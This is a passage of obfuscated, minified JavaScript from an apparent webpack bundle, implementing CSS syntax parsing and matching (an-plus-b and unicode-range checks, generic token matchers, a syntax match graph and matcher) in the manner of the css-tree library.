this[wT(0xdee)])M(this,V,C,this[wT(0xdee)][V]);for(const x0 in this[wT(0x55f)])M(this,x0,B,this[wT(0x55f)][x0]);const O=[...C[wT(0xc4a)]()][wT(0xf20)](x1=>C[wT(0x88d)](x1)),N=[...B[wT(0xc4a)]()][wT(0xf20)](x1=>B[wT(0x88d)](x1));return O[wT(0xab8)]||N[wT(0xab8)]?{'errors':q,'types':O,'properties':N}:null;}[w7(0x6e0)](A,M){const wf=w7;return{'generic':this[wf(0x550)],'cssWideKeywords':this[wf(0x66b)],'units':this[wf(0xd87)],'types':G(this[wf(0xdee)],!M,A),'properties':G(this[wf(0x55f)],!M,A),'atrules':X(this[wf(0x1c5)],!M,A)};}[w7(0x904)](){const wk=w7;return JSON[wk(0x367)](this[wk(0x6e0)]());}}},0x209d:(j,Z,y)=>{'use strict';y['d'](Z,{'B':()=>J,'F':()=>E});var U=y(0x192b),w=y(0x24ff);const u={'offset':0x0,'line':0x1,'column':0x1};function g(p,m){const wd=a2v,H=p&&p[wd(0xd84)]&&p[wd(0xd84)][m];return H?wd(0xf99)in H?W(H):H:null;}function W({offset:p,line:m,column:H},Y){const wQ=a2v,K={'offset':p,'line':m,'column':H};if(Y){const S=Y[wQ(0x9d7)](/\n|\r\n?|\f/);K[wQ(0x407)]+=Y[wQ(0xab8)],K[wQ(0xf99)]+=S[wQ(0xab8)]-0x1,K[wQ(0x21c)]=0x1===S[wQ(0xab8)]?K[wQ(0x21c)]+Y[wQ(0xab8)]:S[wQ(0xd1b)]()[wQ(0xab8)]+0x1;}return K;}const J=function(p,m){const wL=a2v,H=(0x0,U['a'])(wL(0x4dd),p+(m?'\x20`'+m+'`':''));return H[wL(0x389)]=m,H;},E=function(H,Y,K,S){const wG=a2v,R=(0x0,U['a'])(wG(0x643),H),{css:T,mismatchOffset:f,mismatchLength:k,start:Q,end:L}=function(G,X){const wo=wG,z=G[wo(0x673)],I=G[wo(0xa8b)],F=I<z[wo(0xab8)]&&z[I][wo(0x645)]||null,A=F!==X?F:null;let M,b,q=0x0,C=0x0,B=0x0,O='';for(let N=0x0;N<z[wo(0xab8)];N++){const V=z[N][wo(0x32a)];N===I&&(C=V[wo(0xab8)],q=O[wo(0xab8)]),null!==A&&z[N][wo(0x645)]===A&&(N<=I?B++:B=0x0),O+=V;}return I===z[wo(0xab8)]||B>0x1?(M=g(A||X,wo(0x522))||W(u,O),b=W(M)):(M=g(A,wo(0x1d2))||W(g(X,wo(0x1d2))||u,O[wo(0x38a)](0x0,q)),b=g(A,wo(0x522))||W(M,O[wo(0x7e1)](q,C))),{'css':O,'mismatchOffset':q,'mismatchLength':C,'start':M,'end':b};}(S,K);return R[wG(0x832)]=H,R[wG(0x8c2)]=Y?(0x0,w['c'])(Y):wG(0x2fc),R[wG(0xd1e)]=T,R[wG(0x566)]=f,R[wG(0x291)]=k,R[wG(0x5a8)]=H+wG(0x433)+R[wG(0x8c2)]+wG(0x3a7)+(T||wG(0x9ef))+wG(0x38b)+new Array(R[wG(0x566)]+0x1)[wG(0x849)]('-')+'^',Object[wG(0x6fa)](R,Q),R[wG(0xd84)]={'source':K&&K[wG(0xd84)]&&K[wG(0xd84)][wG(0xfb9)]||wG(0x287),'start':Q,'end':L},R;};},0x4a:(j,Z,y)=>{'use strict';y['d'](Z,{'A':()=>S});var U=y(0x11ac);const w=0x2b,g=0x2d,W=0x6e,J=!0x0,E=!0x1;function m(R,T){const wh=a2v;return null!==R&&R[wh(0x78e)]===U['_i']&&R[wh(0x32a)][wh(0xac5)](0x0)===T;}function H(R,T,f){const wX=a2v;for(;null!==R&&(R[wX(0x78e)]===U['M$']||R[wX(0x78e)]===U['Mw']);)R=f(++T);return T;}function Y(R,T,f,k){const wz=a2v;if(!R)return 0x0;const Q=R[wz(0x32a)][wz(0xac5)](T);if(Q===w||Q===g){if(f)return 0x0;T++;}for(;T<R[wz(0x32a)][wz(0xab8)];T++)if(!(0x0,U['yp'])(R[wz(0x32a)][wz(0xac5)](T)))return 0x0;return k+0x1;}function K(R,T,f){const wI=a2v;let k=!0x1,Q=H(R,T,f);if(null===(R=f(Q)))return T;if(R[wI(0x78e)]!==U['wN']){if(!m(R,w)&&!m(R,g))return T;if(k=!0x0,Q=H(f(++Q),Q,f),null===(R=f(Q))||R[wI(0x78e)]!==U['wN'])return 0x0;}if(!k){const L=R[wI(0x32a)][wI(0xac5)](0x0);if(L!==w&&L!==g)return 0x0;}return Y(R,k?0x0:0x1,k,Q);}function S(R,T){const wF=a2v;let f=0x0;if(!R)return 0x0;if(R[wF(0x78e)]===U['wN'])return Y(R,0x0,E,f);if(R[wF(0x78e)]===U['Vy']&&R[wF(0x32a)][wF(0xac5)](0x0)===g){if(!(0x0,U['Nb'])(R[wF(0x32a)],0x1,W))return 0x0;switch(R[wF(0x32a)][wF(0xab8)]){case 0x2:return K(T(++f),f,T);case 0x3:return R[wF(0x32a)][wF(0xac5)](0x2)!==g?0x0:(f=H(T(++f),f,T),Y(R=T(f),0x0,J,f));default:return R[wF(0x32a)][wF(0xac5)](0x2)!==g?0x0:Y(R,0x3,J,f);}}else{if(R[wF(0x78e)]===U['Vy']||m(R,w)&&T(f+0x1)[wF(0x78e)]===U['Vy']){if(R[wF(0x78e)]!==U['Vy']&&(R=T(++f)),null===R||!(0x0,U['Nb'])(R[wF(0x32a)],0x0,W))return 0x0;switch(R[wF(0x32a)][wF(0xab8)]){case 0x1:return K(T(++f),f,T);case 0x2:return R[wF(0x32a)][wF(0xac5)](0x1)!==g?0x0:(f=H(T(++f),f,T),Y(R=T(f),0x0,J,f));default:return R[wF(0x32a)][wF(0xac5)](0x1)!==g?0x0:Y(R,0x2,J,f);}}else{if(R[wF(0x78e)]===U['fg']){let k=R[wF(0x32a)][wF(0xac5)](0x0),Q=k===w||k===g?0x1:0x0,L=Q;for(;L<R[wF(0x32a)][wF(0xab8)]&&(0x0,U['yp'])(R[wF(0x32a)][wF(0xac5)](L));L++);return L===Q?0x0:(0x0,U['Nb'])(R[wF(0x32a)],L,W)?L+0x1===R[wF(0x32a)][wF(0xab8)]?K(T(++f),f,T):R[wF(0x32a)][wF(0xac5)](L+0x1)!==g?0x0:L+0x2===R[wF(0x32a)][wF(0xab8)]?(f=H(T(++f),f,T),Y(R=T(f),0x0,J,f)):Y(R,L+0x2,J,f):0x0;}}}return 0x0;}},0x1304:(j,c,Z)=>{'use strict';const wA=a2v;Z['d'](c,{'v':()=>i});const i=[wA(0xef8),wA(0xec2),wA(0xbee),wA(0x4e1),wA(0x5d2)];},0x1807:(j,Z,y)=>{'use strict';y['d'](Z,{'A':()=>H});var U=y(0x11ac);const w=0x2b,g=0x2d,W=0x3f,J=0x75;function E(Y,K){const wM=a2v;return null!==Y&&Y[wM(0x78e)]===U['_i']&&Y[wM(0x32a)][wM(0xac5)](0x0)===K;}function p(Y,K,S){const we=a2v;let R=0x0;for(let T=K;T<Y[we(0x32a)][we(0xab8)];T++){const f=Y[we(0x32a)][we(0xac5)](T);if(f===g&&S&&0x0!==R)return p(Y,K+R+0x1,!0x1),0x6;if(!(0x0,U['tB'])(f))return 0x0;if(++R>0x6)return 0x0;}return R;}function m(Y,K,S){if(!Y)return 0x0;for(;E(S(K),W);){if(++Y>0x6)return 0x0;K++;}return K;}function H(Y,K){const wb=a2v;let S=0x0;if(null===Y||Y[wb(0x78e)]!==U['Vy']||!(0x0,U['Nb'])(Y[wb(0x32a)],0x0,J))return 0x0;if(null===(Y=K(++S)))return 0x0;if(E(Y,w))return null===(Y=K(++S))?0x0:Y[wb(0x78e)]===U['Vy']?m(p(Y,0x0,!0x0),++S,K):E(Y,W)?m(0x1,++S,K):0x0;if(Y[wb(0x78e)]===U['wN']){const R=p(Y,0x1,!0x0);return 0x0===R?0x0:null===(Y=K(++S))?S:Y[wb(0x78e)]===U['fg']||Y[wb(0x78e)]===U['wN']?function(T,f){const wn=wb;return T[wn(0x32a)][wn(0xac5)](0x0)===f;}(Y,g)&&p(Y,0x1,!0x1)?S+0x1:0x0:m(R,S,K);}return Y[wb(0x78e)]===U['fg']?m(p(Y,0x1,!0x0),++S,K):0x0;}},0x13ba:(j,Z,U)=>{'use strict';const wq=a2v;U['d'](Z,{'JH':()=>C});var W=U(0x1304),J=U(0x4a),E=U(0x1807),H=U(0x11ac);const Y=[wq(0x34a),wq(0x953),wq(0x4cf)],K=new Map([[H['zt'],H['no']],[H['AJ'],H['no']],[H['hk'],H['Oh']],[H['X6'],H['Q0']]]);function S(B,O){const wC=wq;return O<B[wC(0xab8)]?B[wC(0xac5)](O):0x0;}function R(B,O){const wB=wq;return(0x0,H['$C'])(B,0x0,B[wB(0xab8)],O);}function T(B,O){const wO=wq;for(let N=0x0;N<O[wO(0xab8)];N++)if(R(B,O[N]))return!0x0;return!0x1;}function Q(B,O){const wN=wq;return O===B[wN(0xab8)]-0x2&&0x5c===S(B,O)&&(0x0,H['yp'])(S(B,O+0x1));}function L(B,O,N){const wV=wq;if(B&&wV(0x9d6)===B[wV(0x78e)]){const V=Number(void 0x0!==N&&N!==O[wV(0xab8)]?O[wV(0x7e1)](0x0,N):O);if(isNaN(V))return!0x0;if(null!==B[wV(0xf04)]&&V<B[wV(0xf04)]&&wV(0x48f)!=typeof B[wV(0xf04)])return!0x0;if(null!==B[wV(0x107c)]&&V>B[wV(0x107c)]&&wV(0x48f)!=typeof B[wV(0x107c)])return!0x0;}return!0x1;}function G(B){return function(O,N,V){const u0=a2v;return null===O?0x0:O[u0(0x78e)]===H['zt']&&T(O[u0(0x32a)],Y)?function(x0,x1){const u1=u0;let x2=0x0,x3=[],x4=0x0;x5:do{switch(x0[u1(0x78e)]){case H['Q0']:case H['no']:case H['Oh']:if(x0[u1(0x78e)]!==x2)break x5;if(x2=x3[u1(0xd1b)](),0x0===x3[u1(0xab8)]){x4++;break x5;}break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:x3[u1(0xfe1)](x2),x2=K[u1(0x88d)](x0[u1(0x78e)]);}x4++;}while(x0=x1(x4));return x4;}(O,N):B(O,N,V);};}function X(B){return function(O){const u2=a2v;return null===O||O[u2(0x78e)]!==B?0x0:0x1;};}function z(B){const u3=wq;return null===B||B[u3(0x78e)]!==H['Vy']||0x2d!==S(B[u3(0x32a)],0x0)||0x2d!==S(B[u3(0x32a)],0x1)?0x0:0x1;}function I(B){return B&&(B=new Set(B)),function(O,N,V){const u4=a2v;if(null===O||O[u4(0x78e)]!==H['fg'])return 0x0;const x0=(0x0,H['yQ'])(O[u4(0x32a)],0x0);if(null!==B){const x1=O[u4(0x32a)][u4(0xec6)]('\x5c',x0),x2=-0x1!==x1&&Q(O[u4(0x32a)],x1)?O[u4(0x32a)][u4(0x614)](x0,x1):O[u4(0x32a)][u4(0x7e1)](x0);if(!0x1===B[u4(0xed8)](x2[u4(0xbaa)]()))return 0x0;}return L(V,O[u4(0x32a)],x0)?0x0:0x1;};}function F(B){const u5=wq;return u5(0xfed)!=typeof B&&(B=function(){return 0x0;}),function(O,N,V){const u6=u5;return null!==O&&O[u6(0x78e)]===H['wN']&&0x0===Number(O[u6(0x32a)])?0x1:B(O,N,V);};}const A={'ident-token':X(H['Vy']),'function-token':X(H['zt']),'at-keyword-token':X(H['zu']),'hash-token':X(H['Vw']),'string-token':X(H['Qf']),'bad-string-token':X(H['Fg']),'url-token':X(H['s0']),'bad-url-token':X(H['VY']),'delim-token':X(H['_i']),'number-token':X(H['wN']),'percentage-token':X(H['Ne']),'dimension-token':X(H['fg']),'whitespace-token':X(H['M$']),'CDO-token':X(H['lh']),'CDC-token':X(H['zG']),'colon-token':X(H['Qx']),'semicolon-token':X(H['Qq']),'comma-token':X(H['A9']),'[-token':X(H['hk']),']-token':X(H['Oh']),'(-token':X(H['AJ']),')-token':X(H['no']),'{-token':X(H['X6']),'}-token':X(H['Q0'])},M={'string':X(H['Qf']),'ident':X(H['Vy']),'percentage':G(function(B,O,N){const u7=wq;return null===B||B[u7(0x78e)]!==H['Ne']||L(N,B[u7(0x32a)],B[u7(0x32a)][u7(0xab8)]-0x1)?0x0:0x1;}),'zero':F(),'number':G(function(B,O,N){const u8=wq;if(null===B)return 0x0;const V=(0x0,H['yQ'])(B[u8(0x32a)],0x0);return V===B[u8(0x32a)][u8(0xab8)]||Q(B[u8(0x32a)],V)?L(N,B[u8(0x32a)],V)?0x0:0x1:0x0;}),'integer':G(function(B,O,N){const u9=wq;if(null===B||B[u9(0x78e)]!==H['wN'])return 0x0;let V=0x2b===S(B[u9(0x32a)],0x0)||0x2d===S(B[u9(0x32a)],0x0)?0x1:0x0;for(;V<B[u9(0x32a)][u9(0xab8)];V++)if(!(0x0,H['yp'])(S(B[u9(0x32a)],V)))return 0x0;return L(N,B[u9(0x32a)],V)?0x0:0x1;}),'custom-ident':function(B){const ux=wq;if(null===B||B[ux(0x78e)]!==H['Vy'])return 0x0;const O=B[ux(0x32a)][ux(0xbaa)]();return T(O,W['v'])||R(O,ux(0x7e0))?0x0:0x1;},'dashed-ident':z,'custom-property-name':function(B){const uv=wq;return z(B)?'--'===B[uv(0x32a)]?0x0:0x1:0x0;},'hex-color':function(B){const uP=wq;if(null===B||B[uP(0x78e)]!==H['Vw'])return 0x0;const O=B[uP(0x32a)][uP(0xab8)];if(0x4!==O&&0x5!==O&&0x7!==O&&0x9!==O)return 0x0;for(let N=0x1;N<O;N++)if(!(0x0,H['tB'])(S(B[uP(0x32a)],N)))return 0x0;return 0x1;},'id-selector':function(B){const uD=wq;return null===B||B[uD(0x78e)]!==H['Vw']?0x0:(0x0,H['o6'])(S(B[uD(0x32a)],0x1),S(B[uD(0x32a)],0x2),S(B[uD(0x32a)],0x3))?0x1:0x0;},'an-plus-b':J['A'],'urange':E['A'],'declaration-value':function(B,O){const uj=wq;if(!B)return 0x0;let N=0x0,V=[],x0=0x0;x1:do{switch(B[uj(0x78e)]){case H['Fg']:case H['VY']:break x1;case H['Q0']:case H['no']:case H['Oh']:if(B[uj(0x78e)]!==N)break x1;N=V[uj(0xd1b)]();break;case H['Qq']:if(0x0===N)break x1;break;case H['_i']:if(0x0===N&&'!'===B[uj(0x32a)])break x1;break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:V[uj(0xfe1)](N),N=K[uj(0x88d)](B[uj(0x78e)]);}x0++;}while(B=O(x0));return x0;},'any-value':function(B,O){const uc=wq;if(!B)return 0x0;let N=0x0,V=[],x0=0x0;x1:do{switch(B[uc(0x78e)]){case H['Fg']:case H['VY']:break x1;case H['Q0']:case H['no']:case H['Oh']:if(B[uc(0x78e)]!==N)break x1;N=V[uc(0xd1b)]();break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:V[uc(0xfe1)](N),N=K[uc(0x88d)](B[uc(0x78e)]);}x0++;}while(B=O(x0));return x0;}};function q(B){const {angle:O,decibel:N,frequency:V,flex:x0,length:x1,resolution:x2,semitones:x3,time:x4}=B||{};return{'dimension':G(I(null)),'angle':G(I(O)),'decibel':G(I(N)),'frequency':G(I(V)),'flex':G(I(x0)),'length':G(F(I(x1))),'resolution':G(I(x2)),'semitones':G(I(x3)),'time':G(I(x4))};}function C(B){return{...A,...M,...q(B)};}},0x2613:(j,Z,y)=>{'use strict';const uZ=a2v;y['d'](Z,{'$n':()=>W,'E_':()=>w,'gt':()=>L,'mX':()=>J});var U=y(0x7fd);const w={'type':uZ(0x374)},W={'type':uZ(0xfe2)},J={'type':uZ(0x4eb)},E=0x28,H=0x29;function Y(G,X,z){const ui=uZ;return X===w&&z===W||G===w&&X===w&&z===w?G:('If'===G[ui(0x78e)]&&G[ui(0x4de)]===W&&X===w&&(X=G[ui(0x72e)],G=G[ui(0x86d)]),{'type':'If','match':G,'then':X,'else':z});}function K(G){const uy=uZ;return G[uy(0xab8)]>0x2&&G[uy(0xac5)](G[uy(0xab8)]-0x2)===E&&G[uy(0xac5)](G[uy(0xab8)]-0x1)===H;}function S(G){const uU=uZ;return uU(0x1063)===G[uU(0x78e)]||uU(0x797)===G[uU(0x78e)]||uU(0x8b6)===G[uU(0x78e)]||uU(0x2a0)===G[uU(0x78e)]&&K(G[uU(0x96d)]);}function R(G,X='\x20',z=!0x1){const uw=uZ;return{'type':uw(0x856),'terms':G,'combinator':X,'disallowEmpty':!0x1,'explicit':z};}function T(G,X,z=new Set()){const uu=uZ;if(!z[uu(0xed8)](G))switch(z[uu(0x381)](G),G[uu(0x78e)]){case'If':G[uu(0x86d)]=T(G[uu(0x86d)],X,z),G[uu(0x72e)]=T(G[uu(0x72e)],X,z),G[uu(0x4de)]=T(G[uu(0x4de)],X,z);break;case uu(0x2a0):return X[G[uu(0x96d)]]||G;}return G;}function k(G,X,z){const ug=uZ;switch(G){case'\x20':{let I=w;for(let F=X[ug(0xab8)]-0x1;F>=0x0;F--)I=Y(X[F],I,W);return I;}case'|':{let A=W,M=null;for(let b=X[ug(0xab8)]-0x1;b>=0x0;b--){let q=X[b];if(S(q)&&(null===M&&b>0x0&&S(X[b-0x1])&&(M=Object[ug(0xb9a)](null),A=Y({'type':ug(0xed2),'map':M},w,A)),null!==M)){const C=(K(q[ug(0x96d)])?q[ug(0x96d)][ug(0x38a)](0x0,-0x1):q[ug(0x96d)])[ug(0xbaa)]();if(C in M==0x0){M[C]=q;continue;}}M=null,A=Y(q,w,A);}return A;}case'&&':{if(X[ug(0xab8)]>0x5)return{'type':ug(0x2cb),'terms':X,'all':!0x0};let B=W;for(let O=X[ug(0xab8)]-0x1;O>=0x0;O--){const N=X[O];let V;V=X[ug(0xab8)]>0x1?k(G,X[ug(0xf20)](function(x0){return x0!==N;}),!0x1):w,B=Y(N,V,B);}return B;}case'||':{if(X[ug(0xab8)]>0x5)return{'type':ug(0x2cb),'terms':X,'all':!0x1};let x0=z?w:W;for(let x1=X[ug(0xab8)]-0x1;x1>=0x0;x1--){const x2=X[x1];let x3;x3=X[ug(0xab8)]>0x1?k(G,X[ug(0xf20)](function(x4){return x4!==x2;}),!0x0):w,x0=Y(x2,x3,x0);}return x0;}}}function Q(G){const us=uZ;if(us(0xfed)==typeof G)return{'type':us(0x545),'fn':G};switch(G[us(0x78e)]){case us(0x856):{let X=k(G[us(0x957)],G[us(0xc7d)][us(0x89d)](Q),!0x1);return G[us(0x5c6)]&&(X=Y(X,J,W)),X;}case us(0x3f1):return function(z){const uW=us;let I=w,F=Q(z[uW(0xb7f)]);if(0x0===z[uW(0x107c)])F=Y(F,J,W),I=Y(F,null,W),I[uW(0x72e)]=Y(w,w,I),z[uW(0x3b0)]&&(I[uW(0x72e)][uW(0x4de)]=Y({'type':uW(0x59c),'syntax':z},I,W));else{for(let A=z[uW(0xf04)]||0x1;A<=z[uW(0x107c)];A++)z[uW(0x3b0)]&&I!==w&&(I=Y({'type':uW(0x59c),'syntax':z},I,W)),I=Y(F,Y(w,w,I),W);}if(0x0===z[uW(0xf04)])I=Y(w,w,I);else{for(let M=0x0;M<z[uW(0xf04)]-0x1;M++)z[uW(0x3b0)]&&I!==w&&(I=Y({'type':uW(0x59c),'syntax':z},I,W)),I=Y(F,I,W);}return I;}(G);case us(0x55a):{const z=Q(G[us(0xb7f)]),I=Q(R([R([{'type':us(0x1063),'name':us(0x5ff)},{'type':us(0x2a0),'name':us(0xfe8)}]),R([{'type':us(0x2a0),'name':us(0xfe8)},R([{'type':us(0x3f1),'comma':!0x1,'min':0x0,'max':0x0,'term':R([{'type':us(0x1063),'name':us(0x3eb)},{'type':us(0x2a0),'name':us(0xfe8)}])},{'type':us(0x3f1),'comma':!0x1,'min':0x0,'max':0x0,'term':R([{'type':us(0x1063),'name':'or'},{'type':us(0x2a0),'name':us(0xfe8)}])}],'|')])],'|')),F=Q(R([{'type':us(0x2a0),'name':us(0x6fb)},R([{'type':us(0xb56),'value':'('},{'type':us(0x2a0),'name':us(0xb6f)},{'type':us(0xb56),'value':')'}]),{'type':us(0x2a0),'name':us(0x1079)}],'|'));return T(F,{'!term':z,'!self':I}),T(I,{'!boolean-group':F}),I;}case us(0x2a0):case us(0x6ce):return{'type':G[us(0x78e)],'name':G[us(0x96d)],'syntax':G};case us(0x1063):return{'type':G[us(0x78e)],'name':G[us(0x96d)][us(0xbaa)](),'syntax':G};case us(0x797):return{'type':G[us(0x78e)],'name':'@'+G[us(0x96d)][us(0xbaa)](),'syntax':G};case us(0x8b6):return{'type':G[us(0x78e)],'name':G[us(0x96d)][us(0xbaa)]()+'(','syntax':G};case us(0xd0f):return 0x3===G[us(0x32a)][us(0xab8)]?{'type':us(0xb56),'value':G[us(0x32a)][us(0x37a)](0x1),'syntax':G}:{'type':G[us(0x78e)],'value':G[us(0x32a)][us(0x7e1)](0x1,G[us(0x32a)][us(0xab8)]-0x2)[us(0x761)](/\\'/g,'\x27'),'syntax':G};case us(0xb56):return{'type':G[us(0x78e)],'value':G[us(0x32a)],'syntax':G};case us(0x59c):return{'type':G[us(0x78e)],'syntax':G};default:throw new Error(us(0xc9d),G[us(0x78e)]);}}function L(G,X){const uJ=uZ;return uJ(0x48f)==typeof G&&(G=(0x0,U['q'])(G)),{'type':uJ(0x246),'match':Q(G),'syntax':X||null,'source':G};}},0x16e6:(j,Z,U)=>{'use strict';const uE=a2v;U['d'](Z,{'wg':()=>z});var w=U(0x2613),W=U(0xb59);const {hasOwnProperty:J}=Object[uE(0x9cf)],E=0x0,H=0x1,Y=0x2,K=0x3,S=uE(0x374),R=uE(0xfe2),T=uE(0x610),k=0x3a98;let Q=0x0;function L(I,F){const up=uE;if(I[up(0xab8)]!==F[up(0xab8)])return!0x1;for(let A=0x0;A<I[up(0xab8)];A++){const M=F[up(0xac5)](A);let q=I[up(0xac5)](A);if(q>=0x41&&q<=0x5a&&(q|=0x20),q!==M)return!0x1;}return!0x0;}function G(I){const um=uE;return null===I||I[um(0x78e)]===W['A9']||I[um(0x78e)]===W['zt']||I[um(0x78e)]===W['AJ']||I[um(0x78e)]===W['hk']||I[um(0x78e)]===W['X6']||function(F){const uH=um;return F[uH(0x78e)]===W['_i']&&'?'!==F[uH(0x32a)];}(I);}function X(I){const uY=uE;return null===I||I[uY(0x78e)]===W['no']||I[uY(0x78e)]===W['Oh']||I[uY(0x78e)]===W['Q0']||I[uY(0x78e)]===W['_i']&&'/'===I[uY(0x32a)];}function z(I,F,A){const uR=uE,M=function(O,V,x0){const ut=a2v;function x1(){const uK=a2v;do{xc++,xj=xc<O[uK(0xab8)]?O[xc]:null;}while(null!==xj&&(xj[uK(0x78e)]===W['M$']||xj[uK(0x78e)]===W['Mw']));}function x2(xy){const uS=a2v,xU=xc+xy;return xU<O[uS(0xab8)]?O[xU]:null;}function x3(xy,xU){return{'nextState':xy,'matchStack':xi,'syntaxStack':x8,'thenStack':x9,'tokenIndex':xc,'prev':xU};}function x4(xy){x9={'nextState':xy,'matchStack':xi,'syntaxStack':x8,'prev':x9};}function x5(xy){xx=x3(xy,xx);}function x6(){const ul=a2v;xi={'type':H,'syntax':V[ul(0x8c2)],'token':xj,'prev':xi},x1(),xv=null,xc>xZ&&(xZ=xc);}function x7(){const ur=a2v;xi=xi[ur(0x78e)]===Y?xi[ur(0x3af)]:{'type':K,'syntax':x8[ur(0x8c2)],'token':xi[ur(0x25d)],'prev':xi},x8=x8[ur(0x3af)];}let x8=null,x9=null,xx=null,xv=null,xP=0x0,xD=null,xj=null,xc=-0x1,xZ=0x0,xi={'type':E,'syntax':null,'token':null,'prev':null};for(x1();null===xD&&++xP<k;)switch(V[ut(0x78e)]){case ut(0x374):if(null===x9){if(null!==xj&&(xc!==O[ut(0xab8)]-0x1||'\x5c0'!==xj[ut(0x32a)]&&'\x5c9'!==xj[ut(0x32a)])){V=w['$n'];break;}xD=S;break;}if((V=x9[ut(0xee7)])===w['mX']){if(x9[ut(0xee3)]===xi){V=w['$n'];break;}V=w['E_'];}for(;x9[ut(0x96b)]!==x8;)x7();x9=x9[ut(0x3af)];break;case ut(0xfe2):if(null!==xv&&!0x1!==xv)(null===xx||xc>xx[ut(0x82d)])&&(xx=xv,xv=!0x1);else{if(null===xx){xD=R;break;}}V=xx[ut(0xee7)],x9=xx[ut(0xbd5)],x8=xx[ut(0x96b)],xi=xx[ut(0xee3)],xc=xx[ut(0x82d)],xj=xc<O[ut(0xab8)]?O[xc]:null,xx=xx[ut(0x3af)];break;case ut(0x246):V=V[ut(0x86d)];break;case'If':V[ut(0x4de)]!==w['$n']&&x5(V[ut(0x4de)]),V[ut(0x72e)]!==w['E_']&&x4(V[ut(0x72e)]),V=V[ut(0x86d)];break;case ut(0x2cb):V={'type':ut(0x2d2),'syntax':V,'index':0x0,'mask':0x0};break;case ut(0x2d2):{const xw=V[ut(0x8c2)][ut(0xc7d)];if(V[ut(0x6a7)]===xw[ut(0xab8)]){if(0x0===V[ut(0x392)]||V[ut(0x8c2)][ut(0x373)]){V=w['$n'];break;}V=w['E_'];break;}if(V[ut(0x392)]===(0x1<<xw[ut(0xab8)])-0x1){V=w['E_'];break;}for(;V[ut(0x6a7)]<xw[ut(0xab8)];V[ut(0x6a7)]++){const xu=0x1<<V[ut(0x6a7)];if(!(V[ut(0x392)]&xu)){x5(V),x4({'type':ut(0xaba),'syntax':V[ut(0x8c2)],'mask':V[ut(0x392)]|xu}),V=xw[V[ut(0x6a7)]++];break;}}break;}case ut(0xaba):V={'type':ut(0x2d2),'syntax':V[ut(0x8c2)],'index':0x0,'mask':V[ut(0x392)]};break;case ut(0xed2):if(null!==xj){let xg=xj[ut(0x32a)][ut(0xbaa)]();if(-0x1!==xg[ut(0xec6)]('\x5c')&&(xg=xg[ut(0x761)](/\\[09].*$/,'')),J[ut(0xe95)](V[ut(0x89d)],xg)){V=V[ut(0x89d)][xg];break;}}V=w['$n'];break;case ut(0x545):{const xs=null!==x8?x8[ut(0x7e4)]:null,xW=xc+Math[ut(0xb5a)](V['fn'](xj,x2,xs));if(!isNaN(xW)&&xW>xc){for(;xc<xW;)x6();V=w['E_'];}else V=w['$n'];break;}case ut(0x2a0):case ut(0x6ce):{const xJ=ut(0x2a0)===V[ut(0x78e)]?ut(0xdee):ut(0x55f),xE=J[ut(0xe95)](x0,xJ)?x0[xJ][V[ut(0x96d)]]:null;if(!xE||!xE[ut(0x86d)])throw new Error(ut(0xa2c)+(ut(0x2a0)===V[ut(0x78e)]?'<'+V[ut(0x96d)]+'>':'<\x27'+V[ut(0x96d)]+'\x27>'));if(!0x1!==xv&&null!==xj&&ut(0x2a0)===V[ut(0x78e)]&&(ut(0x582)===V[ut(0x96d)]&&xj[ut(0x78e)]===W['Vy']||ut(0xab8)===V[ut(0x96d)]&&'0'===xj[ut(0x32a)])){null===xv&&(xv=x3(V,xx)),V=w['$n'];break;}x8={'syntax':V[ut(0x8c2)],'opts':V[ut(0x8c2)][ut(0x7e4)]||null!==x8&&x8[ut(0x7e4)]||null,'prev':x8},xi={'type':Y,'syntax':V[ut(0x8c2)],'token':xi[ut(0x25d)],'prev':xi},V=xE[ut(0x707)]||xE[ut(0x86d)];break;}case ut(0x1063):{const xp=V[ut(0x96d)];if(null!==xj){let xm=xj[ut(0x32a)];if(-0x1!==xm[ut(0xec6)]('\x5c')&&(xm=xm[ut(0x761)](/\\[09].*$/,'')),L(xm,xp)){x6(),V=w['E_'];break;}}V=w['$n'];break;}case ut(0x797):case ut(0x8b6):if(null!==xj&&L(xj[ut(0x32a)],V[ut(0x96d)])){x6(),V=w['E_'];break;}V=w['$n'];break;case ut(0xb56):if(null!==xj&&xj[ut(0x32a)]===V[ut(0x32a)]){x6(),V=w['E_'];break;}V=w['$n'];break;case ut(0x59c):null!==xj&&xj[ut(0x78e)]===W['A9']?G(xi[ut(0x25d)])?V=w['$n']:(x6(),V=X(xj)?w['$n']:w['E_']):V=G(xi[ut(0x25d)])||X(xj)?w['E_']:w['$n'];break;case ut(0xd0f):let xy='',xU=xc;for(;xU<O[ut(0xab8)]&&xy[ut(0xab8)]<V[ut(0x32a)][ut(0xab8)];xU++)xy+=O[xU][ut(0x32a)];if(L(xy,V[ut(0x32a)])){for(;xc<xU;)x6();V=w['E_'];}else V=w['$n'];break;default:throw new Error(ut(0x310)+V[ut(0x78e)]);}switch(Q+=xP,xD){case null:console[ut(0xd9b)](ut(0x2a6)+k+ut(0xd20)),xD=T,xi=null;break;case S:for(;null!==x8;)x7();break;default:xi=null;}return{'tokens':O,'reason':xD,'iterations':xP,'match':xi,'longestMatch':xZ};}(I,F,A||{});if(null===M[uR(0x86d)])return M;let q=M[uR(0x86d)],C=M[uR(0x86d)]={'syntax':F[uR(0x8c2)]||null,'match':[]};const B=[C];for(q=function(O){const ua=uR;let N=null,V=null,x0=O;for(;null!==x0;)V=x0[ua(0x3af)],x0[ua(0x3af)]=N,N=x0,x0=V;return N;}(q)[uR(0x3af)];null!==q;){switch(q[uR(0x78e)]){case Y:C[uR(0x86d)][uR(0xfe1)](C={'syntax':q[uR(0x8c2)],'match':[]}),B[uR(0xfe1)](C);break;case K:B[uR(0xd1b)](),C=B[B[uR(0xab8)]-0x1];break;default:C[uR(0x86d)][uR(0xfe1)]({'syntax':q[uR(0x8c2)]||null,'token':q[uR(0x25d)][uR(0x32a)],'node':q[uR(0x25d)][uR(0x645)]});}q=q[uR(0x3af)];}return M;}},0x2507:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>w});var y=Z(0x11ac);const U={'decorator'(u){const g=[];let s=null;return{...u,'node'(W){const uT=a2v,J=s;s=W,u[uT(0x645)][uT(0xe95)](this,W),s=J;},'emit'(W,J,E){const uf=a2v;g[uf(0xfe1)]({'type':J,'value':W,'node':E?null:s});},'result':()=>g};}};function w(u,g){const uk=a2v;return uk(0x48f)==typeof u?function(s){const 